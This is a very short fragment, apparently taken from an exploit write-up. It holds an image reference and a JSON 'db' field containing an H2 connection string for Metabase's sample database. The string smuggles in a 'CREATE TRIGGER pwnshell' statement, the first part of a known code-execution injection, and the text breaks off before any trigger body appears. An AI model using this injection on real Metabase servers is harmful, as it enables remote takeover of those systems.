 "db": "zip:/app/metabase.jar!/sampledatabase.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS